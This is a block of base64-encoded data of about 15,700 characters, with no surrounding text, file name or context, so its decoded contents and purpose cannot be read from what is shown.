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
